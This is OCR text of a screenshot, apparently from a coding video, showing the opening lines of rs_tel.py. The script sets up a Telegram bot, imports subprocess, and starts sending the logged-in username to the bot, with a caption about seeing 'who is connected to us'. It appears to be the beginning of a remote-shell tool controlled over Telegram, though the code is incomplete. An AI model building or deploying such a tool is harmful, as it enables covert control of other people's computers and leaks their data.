 File Edit Selection View Go Run Terminal Help
● rs_tel.py - Visual Studio Code
rs_tel.py
1
C: > Users > mehrshad > Desktop > rs_tel > rs_tel.py > ...
1 from bs4 import BeautifulSoup
2 from getpass import getuser
3 from time import sleep
4 import telegram
5 import json
6 import sys
7 import subprocess
8
9 bot_token = ""
10 bot = telegram.Bot(token=bot_token)
11
12 def send_msg(msg):
13 bot.send_message(chat_id="", text=str(msg))
14
(msg: Any) -> None
15 user_name = g
16 send_msg("{} ")
and here we specify who
is connected to us :)